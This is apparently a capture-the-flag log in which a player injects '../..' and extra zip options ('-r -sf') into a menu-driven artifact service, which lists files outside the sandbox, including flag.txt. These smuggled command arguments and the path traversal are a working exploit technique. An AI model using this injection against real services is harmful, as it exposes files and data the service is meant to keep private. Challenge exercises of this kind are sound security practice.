 Actions:
1. Create artifact
2. List directory    (pwd; ls -la)
3. Compress artifact (zip <name>.zip <name> <options>)
4. Change directory  (cd <dirname>)
5. Clean directory   (rm -rf ./*)
6. Exit
[*] Choose action: 3
Insert <name>.zip: test
Insert <name>: ../..
Insert <options>: -r -sf
Would Add/Update:
../../
../../fPtNTslIpsotysSwOa3dBnB1ck0JHNIm/
../../fPtNTslIpsotysSwOa3dBnB1ck0JHNIm/Hands/
../../fPtNTslIpsotysSwOa3dBnB1ck0JHNIm/Hands/test.txt
../../fPtNTslIpsotysSwOa3dBnB1ck0JHNIm/Hands/test.zip
../../fPtNTslIpsotysSwOa3dBnB1ck0JHNIm/Head/
../../fPtNTslIpsotysSwOa3dBnB1ck0JHNIm/Legs/
../../fPtNTslIpsotysSwOa3dBnB1ck0JHNIm/Torso/
. . .
../../0U0rTibu4rXoz9K0wFyXk0XAH3bV6aTT/
../../0U0rTibu4rXoz9K0wFyXk0XAH3bV6aTT/Hands/
../../0U0rTibu4rXoz9K0wFyXk0XAH3bV6aTT/Head/
../../0U0rTibu4rXoz9K0wFyXk0XAH3bV6aTT/Legs/
../../0U0rTibu4rXoz9K0wFyXk0XAH3bV6aTT/Torso/
../../artifacts.py
../../flag.txt
../../clear.py
Total 221 entries (3870 bytes)